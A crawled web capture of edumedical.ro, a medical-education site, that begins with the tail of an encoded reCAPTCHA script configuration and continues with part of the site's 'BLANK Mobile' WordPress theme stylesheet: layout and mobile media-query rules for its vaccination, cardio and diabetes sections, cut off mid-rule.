5vDlsONb8OxdGDDmh/Cj8KIKMOqIcKSw4ENw77CkW4FbsKMwrERwqExwq0bw7ZUw7Edwp/DvsKrVVjCkFRibRzCjF3Ctho3RwIjwpAgw4bCg8KHwqsoZcKiBUp+JsO7DcKwTcO/wqVswo0JQMOTHXAxwpXCi8OnwqnDvCtnXnjDiAQmJsOac2nCtgTCrjrCncOvJsKdw5nDnsOwf8O5XXzCpMOwwqdDwr8eRsO7wqXDqGbCrMO4bREOwoEewrbCmT3DsSPCohAPwrsXABHCosOBwozDqsKWVMOxwrvCuiLDpz1rPg/CoA8yaER4w4PCkcOxAsKBw5xew5/Ck3/CocO/[base64]/[base64]/[base64]/Cv8Kxw67DnVY9KsOXdFvDkMORw6tTw4fDosOQY8KjSSjCgCrCkHcww4HCmcKrwqNDLU15NMOlMw/[base64]/CrcKUFQtcOFwYTm94w6MCw5YFw7rCnsK5w5B5w7/DkUPCklzDkjc1JcKRHARzNMKPHMKrwqjDuMKBQxdSw6HCusKwwr1Gw4/DhcKYTXrDlMKzYCHDoHY5woEpGMKsP25zw74uwrsvwpzDlGzCqCVxw4LDocKew7QTd8KbworDhMKZw6XDiWPCm3p1Tz/DuMOWbgJuwptVwrp0w4jDigV3KcKRb1oReFPCvsK7wp3DsmlVwrQTMQIALyJ/w7d5JBVpw494w7cWeTMFwpvDu8Khw5DDncKEw5ZgHsOxw7jCg8K7IEDDkUnCosKXKMKVUsKWw67Di8K8BRpzUnnCrXgYT8OYJsKURUoHdDZNwp5aw7jCrMOnQ2VsK8Kkw7HDpcOhKMO9woLCm8KmMn/DpUVXw5kMAXBsw6tww7rDksKCDMK7SgoocMKqwosbZ3luWmfDrcOww44ewpDDqwbDngBCcmRdwol9wrLDsMOQwqsrw4/Cn0vCssOnBMOOw5jDsMOOZzvDuD/DosOGwr4FdAM/w6AIwqU1w73CiGXDvQ10JcKPVQoNwq3CkTvCtsORB8KfUMOpEMK0w4nCocK8w756KRZ/[base64]/Dmi7CvsKBw4zDpTrDucOMwqV8wpnDljDDgGAmw5R+DsO7csKYehTDocKgwr8hGMKFV0oGbMKDwpI2w5vCiAbCs8Oiw6k/MVAmwpsJSGJtw7lVfcOkMWzDgMK1WGzCgcKfT8KxPkbDoADCr8OZw5XCg8KPUCd1w5FUwrBrJXthO8OZFsKNwqPCg8KnFmvDjsO+wpMDwoU8w7Vnwp/Ck8K/[base64]/[base64]/ComPDrMKWZsKbSsO7CcO9w5NcBsK1YDM5dR/DqmrDhcKmw6lnMG7DgDZKWSVkdgIfIMO7wqfCscOzD8OFYGIIPFnCg8O8bcO5IsKDwroGWMO5wpFCRsK7w4Uobg1LKCs0WkEpaMOkMk3DrxvCrxAwwrhfwpzCqsOBPWQIw7daSMKgwqLChcK4w7TCj8Ofw6jCjcOEAMO0w7o5wpzCtFHCm8KAa8OzTMOlV1/DkktSwqdMdMOAworDqUpZwocwacKWNDXDqcOBw5FLwq3Com4hw6XCvgAgw4HDrmI9wqA6w4FOGXLDiMOEEcOpw5QUwoHCq8KkwqDChnDDo8KIS8KZw7LDpMKhQ8OewobCiXbDmsOmNl3DuHYvUsOFwrTCm8OwMzZzw4tAwokQRV8xZsKSwrnDgMKEw6/Cl3PDlcKCwolzOCnCqcOtZcKAw5/DriYTwoLCh8Obwq0QKcKwwq5aacK4EB3CgsOCCAjDr2TClGjDsDrDlsKQw4c/w67DskJWTTRgwqHCn0fCoRQiPRkQF8OXScKrb1fDhMOAJW8sfjzCjXjDuMO1w6gFwrfDkcK3wpM/w787w4rCuxjCtMKgfF7DhHXDr28Mw6XDn8Kcw797Z8O+w5fCn1JhwqTClsKKw4IBwobCijhjFMOvGj/[base64]/[base64]/Doz8QwrfCm1EBwqTCvMKJasKYw4xhw5YwA8ODPxXDksKbQMOybBHDnmdEIWxsHH7Ds1UkPX3DscKHIwo6w5JBwrlWB0lpQcObwp7CoxDCusOZa0PCuMOsEyhLwpluw6NsQMKYMMOMw6gbw5jCh8O7w4Fcw7tgw65oKBjDiS/Cs8KnOhIqw77Cg2/CmcKdwplMNsKUwpXCqXkOesKbBEzCqMORW8O9w7slw5xBw4BrwpwDAMOfBQNIwrVMw63CmsOfVlUUw4TCoko0GcO7w7nCtsOFw6w8FWvCosKAVsOlWR/DsDfCkWXDr8KdDxbCkALDvGfDisOdwoLCgUdIKVoILiQdfsOkVsKKw6zCvzvDu0sRw47CukBaenLChh/DtMOxwpnCmmQ8f8Ovwpc1w6swwqrDmsKXwqooScOufi0qwrU9wprCpsKiJDYGNnlBw6sFw74gwprCtjHCjcK1wo8vB8KBwonCgVbDiBTDr8OUWxXDuxdAIirCmMK+fjItTR/DucOBeEtjRcOfw5NWEsOcw4jDkw3DkWgjw4t4Px1FwpIiWTnDjVDCpgrDjsKXw63CugNvPBzCjX0xw6/Ch8KbPlNqQ17DsRIxa8K6wrbCtEHCtivDk8OgwpTDh27DiXDCsMOFw53DpsKOFcKnwq19LnMwQm/ClwHDpGlawpPDr8OjRx4aDcOWwpHDo2bDrx5Sw6vCuF51YcOAJmnCuHDClsOHPsKFLhXDicK8fMKjLsO/w73DsSExWTTDsGIVwqd/wprDnsKFQcKzScK2MsOew4HDmMOswo48w4syw7PDuEDCsxoLXnR5w4lVw77DiCBldj8pRio5wpg1SidVJsObwp7CpjPCvQQHPcK+w4Bcw7s6wqnCtMOvwrpPDzPDmcOoK1rClRw+wqh8w7PCpMKAIcOsw7NVwrrDsl9FX8Kgw57DjH/CkhzDoMKGwohFwpFrdmJswo/CtMKYw6XChkFWw4vDq8OIwrBAeBpwwpbDvEbDogEywrjDpF3Dh2lUw5rDk17ClCUswpjCqRPDk8Kvc8OVYMOlw7TDlgDDp8OKGMOlCWh1w6/CrHfCn8Kvw67DgcKQbcOQwonDqnZdC8K/wprDocKnfcOIw6bCscOjIsKWwqtUw5J7YBg6WcO3OsKtwodawpI6woQ/F2ESPUDDgkPDosOvwo4Zw5EhwrjCtkdVKlDCsXw0YsOOOQk3QsO3O8KbwpfCiMOlw6bDg3YrV8OxwoHDrsOxfgrCmjsAwqbDksOXBcKielU1w7rDgDkwdCQbw7oNwoAHLMOyUMKZFBjDn8KAWFzDr8OWDlzDsMOmLXV0NjkWfMKmwpYqKXU0wqRZCAzCoUg0MnMS\x22],null,[\x22conf\x22,null,\x226Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB\x22,1,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,787],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.edumedical.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jCxJ/UGBl+rKaacuwMc9TpdJmy2PbHViPIblUJyb1ag\\u003d\x22,1,0,null,1,1766014854771,0,0,[70,38,123,198],null,[80,97,243,5,25],\x22RC-VZLZfzIgSwrcPw\x22,null,null,null,null,null,\x220dAFcWeA7BAdfDcFfl_aGioFmdLuke7SuW1Y8WWc1AEEA9hyqpICISYUku1zmEwusjWGELCNsM25kpSF7Ii8O0h40-1Vs_uMCZ8A\x22,1766097654704]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.edumedical.ro/wp-content/themes/blank-mobile/style.css
body_size: 4683
content:
/*
 Theme Name: BLANK Mobile
 Theme URI: http://digwp.com
 Description: This is just a BLANK starter WordPress Theme template -- WordPress v2.9.1
 Author: Chris Coyier
 Template:BLANK-Theme
 Author URI: http://chriscoyier.net
 Version: 1
 */
@import url('../BLANK-Theme/style.css');

a {
	word-wrap:break-word;
}

	ol.wp-paginate {
		
		margin-bottom: 1em;
		margin-top: 3em;
	}
.menu-vaccinare-container {
	float:left;
}
.menu-cardio-container {
	float:left;
}
.menu-secondary-container {
	float:left;
}
.menu-diabet-container {
	float:left;
}

.cardio-cont-home {
	max-width: 638px;width: 100%;margin-left: auto;margin-right: auto;
}
.vacc-cont-home {
	max-width: 638px;width: 100%;margin-left: auto;margin-right: auto;
}
.cardio-cont-home-1 {
	height:190px; width:316px;position:relative; margin-right: 4px;float: left;background-color: #8EAE3C;
}
.cardio-cont-home-2 {
height:190px; width:316px;position:relative; margin-right: 0px;float: left;background-color: #8EAE3C;
}
.cardio-cont-home-1 img {
	width: 316px;
}
.cardio-cont-home-2 img{
width: 316px;
}

.vacc-cont-home-1 {
	height:156px; width:316px;position:relative; margin-right: 4px;float: left;background-color: #A6518E;
}
.vacc-cont-home-2 {
height:156px; width:316px;position:relative; margin-right: 0px;float: left;background-color: #A6518E;
}
.vacc-cont-home-1 img {
	width: 316px;
}
.vacc-cont-home-2 img{
width: 316px;
}
.pozadiabet {
	float:left;
	height: 100%;
}

.lisvac {
	 width:100%;
	 color: #666666;
	 font-size: 14px;
	}



.rnd {
	clear:both;
	
	}	
.rndper {
	float: left;
    padding-top: 2%;
    text-align: right;
    width: 18%;
	font-weight: bold;
	}
.rndper2 {
	display: none;
	float: left;
	padding-top:2%;
	}
.rndfoto {
	float: left;
	width: 10%;
	background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/01/background-linie.png');
	height:7em;
	}
.rndfoto1 {
	float: left;
	width: 10%;
	background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/02/background-linie.png');
	height:3.7em;
	}
.rndfoto3 {
	float: left;
	width: 10%;
	background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/02/background-linie.png');
	height:6em;
	}	
.rndfoto4 {
	float: left;
	width: 10%;
	height:6em;
	}	
.rndvac {
	background-color: #efefef;
    border: 1px solid #D2D2D2;
	-webkit-border-radius: 10px;
	-moz-border-radius: 8px;
	border-radius: 10px;
	float: left;
    margin: 0 0 0 1%;
    padding: 0.8%;
    width: 65%;
	}
.rndvac a {
	color:#666666;
}	
.rndvac1 a {
	color:#666666;
}	
.rndvac1 {
	float: left;
    margin-left: 1%;
    width: 65%;
	}	

.rndpresc {
	font-weight:bolder;
	font-size: 16px;
	}
.rndtitlu1 {
	font-size:10px;
	}			
.linkboli {
	background-color: #E9E9E9;
	width:93%;
	padding:20px;
	border-radius:15px;
}

.vaccopt {
margin-left:15px;
padding-left:30px;
padding-bottom:5px;
line-height: 30px;
list-style: none;
background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/02/icon.png');
background-repeat:no-repeat;
}

li.vaccopt a {
	text-decoration: none;
	font-weight: bold;
	color: #925B90;
}
.comvacc li {
	list-style: none;
}

#left-sidebar-vaccinare-mobile {
		display: none;
		float:left;
	}


#menu-vaccinuri-optionale > .current-menu-item {
	background-color: #cccccc;
}	
	
	
	.depth-2 .comment-author {
	margin: 0 0 18px;
	overflow: hidden;
	position: relative;
	background-color:#2B5500;
	color:#FFFFFF;
	padding: 10px;
		
}
	
	
	
	.comment-author {
	margin: 0 0 18px;
	overflow: hidden;
	position: relative;
	background-color:#55737D;
	color:#FFFFFF;
	padding: 10px;
		
}
	.depth-1 {
		list-style: none !important;
	}
	
	.depth-2 {
		float:left;
	margin:0 10px 10px 0;
	text-align:left;
	background-color: #EAEAEA;
	border:1px solid #55737D;
	border-radius:3px;
	padding:5px;
	width:97.3%;
	}
	div.reply a { 
	float:right;
	margin:0 10px 10px 0;
	text-align:center;
	background-color: #ffffff;
	border:1px solid #55737D;
	border-radius:3px;
	padding:4px;
	width:70px;
		
	
}

.comment article {
	padding-bottom:2.79rem;
}

a.comment-reply-link,
a.comment-edit-link {
	color: #000000;
	font-size: 13px;
	font-size: 0.828571429rem;
	line-height: 1.846153846;
	text-decoration:none;
}

a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #cccccc;
}
	
#newsletter-subscribe-alex {
	margin-left:0px !important;
	background-image: url("https://www.edumedical.ro/wp-content/uploads/2017/03/buton-n.png");
}	
.dgd_stb_box_close {
	background-color: #ffffff !important;
	color: #004467 !important;
	font-weight: bold !important;
	font-size: 20px !important;
	
}	
#dgd_scrollbox-10322 {
	margin-left: -10px !important;
}

#dgd_scrollbox-10322-tab {
	background-color: #F89A1E !important;
	color: #ffffff 
}

body {
	font-size: 16px !important;
    font-family: "Open Sans" !important;
}

.citeste , .citestemaimultsec {
font-size: 13px !important;	
}	


@media screen and (max-width:320px){
	
	#left-sidebar-vaccinare-mobile {
		display: block;
		float:left;
	}
	#left-sidebar-vaccinare {
		display: none;
	}
	.rndper {
		display: none;
	}
	.rndper2 {
		display:block;
	}	
	.rndvac {
		width:80%;
	}	
	.rndvac1 {
		width:80%;
	}
	.rndfoto {
	float: left;
	width: 10%;
	background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/01/background-linie.png');
	height:8em;
	}
.rndfoto1 {
	float: left;
	width: 10%;
	background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/02/background-linie.png');
	height:4.7em;
	}
.rndfoto3 {
	float: left;
	width: 10%;
	background-image:url('https://www.edumedical.ro/wp-content/uploads/2017/02/background-linie.png');
	height:7em;
	}	
.rndfoto4 {
	float: left;
	width: 10%;
	height:4em;
	}
	
	.menu-cardio-container #menu-cardio {
    display:none;
}
.menu-diabet-container #menu-cardio {
   display:none;
}
.menu-secondary-container #menu-cardio {
             display:none;
            }



	.textev {
	width: 100%; padding-right: 0 !important;
}
.formev {
width: 100%; 
}
	
	#submenu img {
		height: 100% !important;
		width:100% !important;
	}
	#content-page-diabet {
		width: 100%;
		padding-left: 0px;
		padding-right: 0px;
	}
	.hopo1 {
		width: 100%;
	}
	.hopo1 img {
		width:100% !important;
	}
		.hopo2 {
		width: 100%;
	}
	.hopo2 img {
		width:100% !important;
	}
		.hopo3 {
		width: 100%;
	}
	.hopo3 img {
		width:100% !important;
	}
		.hopo4 {
		width: 100%;
	}
	.hopo4 img {
		width:100% !important;
	}
	#menu-ramai-sanatos li , .menu-site-uri-dedicate-container li {
		width: 95% !important;
	}
	.menu-sidebar {
		background-image: none !important;
		box-shadow: none !important;
	}
	#ateliere-online1 {
		width: 100%;
	}
	.navigation {
		margin-bottom: 2em;
	}
	ol.wp-paginate {
		max-width: 310px;
		margin-bottom: 1em;
		margin-top: 3em;
	}
	ol.wp-paginate li {
		float: left;
		margin-bottom:1em;
	}
	.colo1 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo2 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo3 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
	#logo1 {
		width: 50%;
		
	}
	#logo2 {
		width: 90%;
		
	}
	#logo-vaccinare {
		width: 50%;
	}
	.headervaccsnmf {
		width: 100%;
	}
	.cardio-cont-home {
	max-width: 638px;width: 100%;margin-left: auto;margin-right: auto;
}
.vacc-cont-home {
	max-width: 638px;width: 100%;margin-left: auto;margin-right: auto;
}
.cardio-cont-home-1 {
	 width:100%;position:relative; float: left;background-color: #ffffff;
}
.cardio-cont-home-2 {
 width:100%;position:relative; float: left;background-color: #ffffff;
}
#mtopcardio {
	width:97%;
}
		.cardio-cont-home {
	max-width: 638px;width: 100%;margin-left: auto;margin-right: auto;
}
.vacc-cont-home-1 {
	 width:100%;position:relative; float: left;background-color: #ffffff;
}
.vacc-cont-home-2 {
 width:100%;position:relative; float: left;background-color: #ffffff;
}
#mtopvacc {
	width:97%;
}
	
	
	#content-page-no-border {
		width: 100%;
	}
		#border-content-page {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#content-page-cardio-single {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#left-sidebar-cardio {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#sidebar-cardiox {
		    margin-left: auto;
    margin-right: auto;
    padding-left: 1.4%;
    padding-right: 1.4%;
    width: 97.8%;
	}
	.entry {
		padding: 10px;
	}
	#submenu-cardio {
		width: 100% !important;
	}
	#header-cardio {
	 width: 95% !important;	
	}
	#content-page-cardio {
				width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
		#content-page-vaccinare {
				width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	.tog {
	display: block;
	background-color: #222222;
    float: right;
    border-radius: 4px;
    margin: 5px 5px 6px;
    text-decoration: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    line-height: 1.125em;
    padding: 0.438em 0.625em;
    position: relative;
    vertical-align: middle;
    box-sizing: border-box;
    cursor: pointer;
	}
	.menucardio {
		color: #fff;
    font-size: 14px;
    font-weight: normal;
    text-shadow: 0 1px 3px #000;
     display: block;
    float: left;
    line-height: 1.188em;
    box-sizing: border-box;
	}
	.menu-cardio-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
		.menu-diabet-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
	.menu-secondary-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
	.menu-vaccinare-container ul {
		clear: both !important;
    color: #fff !important;
    font-size: 0.875em !important;
    margin: 0 !important;
       list-style: outside none none !important;
    overflow: hidden !important;
    padding: 0 !important;
    box-sizing: border-box !important;
	}
	.menu-cardio-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-diabet-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
		.menu-secondary-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
	.menu-vaccinare-container ul li {
		display: block !important;
		box-sizing: border-box !important;
	}
	.menu-cardio-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #980000 !important;
	}
		.menu-diabet-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #C1C93F !important;
	}
		.menu-secondary-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #023E63 !important;
	}
	.menu-vaccinare-container ul li a {
		   color: #fff !important;
    font-size: 14px !important;
    padding: 5px 10px !important;
    text-transform: none !important;
    text-decoration: none !important;
    margin: 2px 5px !important;
    display: block !important;
     box-sizing: border-box !important;
     background-image: none !important;
     background-color: #A6518E !important;
	}
	#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a, #menu ul li a:hover {
		height: 42px !important;
	}
	
	.menu-cardio-container {
	float:none !important;
}
	.menu-diabet-container {
	float:none !important;
}
	.menu-secondary-container {
	float:none !important;
}
	.menu-vaccinare-container {
	float:none !important;
}
#menu {
	  height: 100% !important;
    padding: 10px 1.4%;
}

html {
    
    padding-top: 0px !important;
    top: 0px !important;
    
}
#logo-vaccinare {
	float: right !important;
}

	#menu-cardio {
		display: none;
		}
	.citeste-vaccinare {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 0.9em; line-height: 1em;
 color: #333;
 font-weight: bold;
 height: 1.5em; 
 background: none;
 border: none;

}
.citeste-vaccinare a {
	color: #333;
	 }
	#content-page-vaccinare-articles-single {
		float: left;
		padding: 0 16px;
		
		width: 90%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#varicela {
		float: left;
		padding: 0 16px;
		
		width: 90%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	
	

	.mituri-sidebar-text {
		float:left; width:152px; margin-left:10px;
	}
	#sidebar-vaccinare {width:100%;padding-left: 0px !important;}
	#content-page-vaccinare-articles {
		width:90%;
	}
	#headerwide {
	height:auto;
	background-repeat:repeat;
	margin-top: 50px;
	
		}
	#headerwide-cardio {
	height:auto;
	background-repeat:repeat;
		}	

#menu-item-3441 {
	background-color:#00a3e8;
	width:99%;
	
	margin-bottom:2px;
	margin-right:0.5%;
	height:40px;
}

.menu-vaccinare-2-container{
	width:100%;
}




	#menu {
		background:none;
	}
	p {font-size:1.1em;}
body {font-size:1em;padding:none;margin:none;}
	
#page-wrap { width:100%;}

#headerright {
   display:none;
}	
	
#headerright-vaccinare {
   display:none;
}	
#headerright-cardio {
   display:none;
}	
input[type=text], input[type=url], input[type=email], input[type=password], input[type=tel] {
  -webkit-appearance: none; -moz-appearance: none;
  display: block;
  margin: 0;
  width: 98%; height: 40px;
  line-height: 40px; font-size: 17px;
  border: 1px solid #bbb;
}

#menu-box-header {
	display:block;
}

.menu-secondary-container {
	width:100%;
}	
#left-sidebar-vaccinare {
	width:90%;
}
#left-sidebar-vaccinare-mobile {
	width:90%;
}
#left-sidebar-varicela {
	width:90%;
}
#footerwide {height:auto;background-repeat:repeat;}
	
#search {
	display:none;
}

#search-red {
	display:none;
}
#search-vacc {
	display:none;
}
#search-green {
	display:none;
}
#submenu {
	width:100%;
}

#content {
	width:97.2%;
	padding-right:0px;
	margin-left:1.4%;
	margin-right:1.4%;
}

#sidebar {
	float:none;
	width:96%;
	padding-left:4%;
	
}	

#newsletter-subscribe {
	height: 2.5em;
}

#login-box {
	border:none;
}


#menu-box {
	/*display:none;*/
	}

#footer {
	width:100%;
	padding-top:0px;
}
#menu ul li {
	display:block;
	
}

#picture-homepage img {
	width:100%;
	
	
}

#header-afectiuni {width:98%;padding:0px;}

/*.citeste {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 1.5em;
 color: #333;
 font-weight: bold;
 height: 1.5em; 
 background: #fdfdfd; background: -moz-linear-gradient(top, #fdfdfd 0%, #bebebe 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#bebebe)); background: -webkit-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -o-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -ms-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: linear-gradient(to bottom, #fdfdfd 0%,#bebebe 100%);
 border: 1px solid #bbb;
 -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px;
 width:25%
}

.citeste a {display:block;font-size:1.0em}*/





#picture-homepage-footer {
	width:96%;
	margin-left:0px;
	padding-left:2%;
	padding-right:2%;
	
	background-repeat:repeat !important;
}
#featured_slider {
	width:100% !important;
	margin-left:0px;
	display:none;
}

#featured_slider ul, #featured_slider ul li {
	width:320px !important;
}

#featured_slider .feat_next {
	left:280px !important;
}
#submenu-wide {
	background:none;
	margin-left:1.4%;
	margin-right:1.4%;
	height:100%;
	width:97.2%;
}


#featured_slider .content_left {
	width:300px !important;
	padding-left:20px !important;
}

#featured_slider .feat_prev {
	left:5px !important;
}

#footerleft {
	width:100%;
	padding:10px 3% 10px 1.4%;
}

#footerleft p{font-size:1.0em; }

#footerright {
	width:90%;
	padding:10px 3% 10px 1.4%;
}

#ateliere-online {
	padding-left:0px;
	border-right:none;
	width:100%;
	float:none;
}

.attachment-post-thumbnail {
	width:100%;
	height:auto;
}

#teleconferinte {
	padding-left:0px;
	border-right:none;
	width:100%;
	float:none;
}


#padding-right {
	width:100%;
}


#login-box-stiri {display:none;border:none;}
#sidebar-titles-stiri {display:none;}

#login-box-organizatii {float:left;border:none}
#sidebar-titles-organizatii {float:left;}

.sidebar-title{width:90%;float:left;}
#picture-homepage {
	padding-left:0px;
}





#menu-item-1175 {
	background-color:#23b14d;
	width:49.5%;
	float:left;
	margin-bottom:2px;
	height:40px;
	margin-right:0.5%;
}
#menu-item-1174 {
	background-color:#feaec9;
	width:49.5%;
	float:left;
	margin-right:0.5%;
	margin-bottom:2px;
	height:40px;
}


#menu-item-662 {
	background-color:#fff000;
	width:49.5%;
	float:left;
	margin-bottom:2px;
	height:40px;
}
#menuwide {
	background-color: #023E63 !important;
	min-height: 60px;
	background-image: none !important;
	
}
#menuwide-cardio {
    background-image: url("../BLANK-Theme/images/new/menu-bck-red.png") !important;
    background-repeat: repeat-x;
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}
#menuwide-diabet {

    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}

#menuwide-vacc {
    background-image: url("../BLANK-Theme/images/new/menu-bck-purple.png") !important;
    background-repeat: repeat-x;
    background-size: 100% 100%;
    clear: both;
    display: inline-block;
    min-height: 60px;
    width: 100%;
}
.boala {display:none;}

#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a {
background:none;
color:#ffffff;
text-transform: uppercase;
line-height: 16px;	
padding-bottom:0px;
height:16px;
padding-top:4px;
}

#menu {
	/*background-color:#D7D7D7;*/
	padding: 10px 1.4% 10px 1.4%;
	width:97.2%;
	height:125px;
}
#menu ul li a:hover {
	background:none;
	line-height:16px;
	display:block;
	color:#ffffff;
	height:16px;
	padding-top:4px;
	border-radius: 10px;
}

#menu ul li a {
	line-height:16px;
	display:block;
	padding-top:4px;
	font-size:1.0em;
	border-radius: 10px;
}
#content-page {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}
#logo {float:left;width: 198px;}
#stiati-ca {width:94.4%; margin-left:1.4%; margin-right:1.4%;padding-left:1.4%;padding-right:1.4%}	
#logo-vaccinare {
	float:left;
	
}	
	
}


@media screen and (min-width:321px) and (max-width:439px){
	#left-sidebar-vaccinare-mobile {
		display: block;
		float:left;
	}
	#left-sidebar-vaccinare {
		display: none;
	}
	ul.commentlist {
		max-width:100% !important;
	}
	.rnd {
		margin-bottom: 10px;
	}
	.rndper {
		display: none;
	}
	.rndper2 {
		display:block;
	}
	.lisvac {
		width: 100%;
	}

	.rndfoto {
		background-image: none !important;
		height:8em;
	}
	.rndfoto1 {
		background-image: none !important;
		height:4.7em;
	}
	.rndfoto2 {
		background-image: none !important;
		height:7em;
	}
	.rndfoto3 {
		background-image: none !important;
		height:6em;
	}
		.rndfoto4 {
		background-image: none !important;
		height:4em;
	}
	.rndvac {
		width:80% !important;
	}	
	.rndvac1 {
		width:80% !important;
	}
	
	
.textev {
	width: 100%; padding-right: 0 !important;
}
.formev {
width: 100%; 
}
	#submenu img {
		height: 100% !important;
		width:100% !important;
		
	}
	#content-page-diabet {
		width: 100%;
		padding-left: 0px;
		padding-right: 0px;
	}
	.hopo1 {
		width: 100%;
	}
	.hopo1 img {
		width:100% !important;
	}
		.hopo2 {
		width: 100%;
	}
	.hopo2 img {
		width:100% !important;
	}
		.hopo3 {
		width: 100%;
	}
	.hopo3 img {
		width:100% !important;
	}
		.hopo4 {
		width: 100%;
	}
	.hopo4 img {
		width:100% !important;
	}
	#menu-ramai-sanatos li , .menu-site-uri-dedicate-container li {
		width: 95% !important;
	}
		.menu-sidebar {
		background-image: none !important;
		box-shadow: none !important;
	}
		#ateliere-online1 {
		width: 100%;
	}

	#menuwide {
	background-color: #023E63 !important;
	min-height: 60px;
	background-image: none !important;
	
}
	ol.wp-paginate {
		max-width: 100%;
		margin-bottom: 1em;
		margin-top: 3em;
	}
	ol.wp-paginate li {
		float: left;
		margin-bottom:1em;
	}
.colo1 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo2 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
		.colo3 {
		width:100%;
		border: none !important;
		margin-bottom: 5em;
	}
	#submenu {
	width:100%;
}
		#logo1 {
		width: 50%;
		
	}
		#logo2 {
		width: 80%;
		
	}
	#logo-vaccinare {
		width: 50%;
	}
	.headervaccsnmf {
		width: 100%;
	}
	.cardio-cont-home {
	
}
	.cardio-cont-home-1 img {
	width: 100%;
	height:100%;
}
.cardio-cont-home-2 img{
width: 100%;
height:100%;
}

.vacc-cont-home-1 img {
	width: 100%;
	height:100%;
}
.vacc-cont-home-2 img{
width: 100%;
height:100%;
}
	.cardio-cont-home {
	width: 100%;
}
.vacc-cont-home {
	width: 100%;
}
.cardio-cont-home-1 {
	 width:100%;float: left;background-color: #ffffff;
}
.cardio-cont-home-2 {
 width:100%; float: left;background-color: #ffffff;
 
}
#mtopcardio {
	width:95%;
}
.vacc-cont-home-1 {
	 width:100%;float: left;background-color: #ffffff;
}
.vacc-cont-home-2 {
 width:100%; float: left;background-color: #ffffff;
 
}
#mtopvacc {
	width:95%;
}

	img { max-width: 100%; }
	#content-page-no-border {
		width: 100%;
	}
		#border-content-page {
		width: 94.4%;
		 margin-left: 1.4%;
    margin-right: 1.4%;
    padding-left: 1.4%;
    padding-right: 1.4%;
	}
	#footerwide {height:auto;background-repeat:repeat;}
	#content-page-cardio-single {
		width: 94.4%;
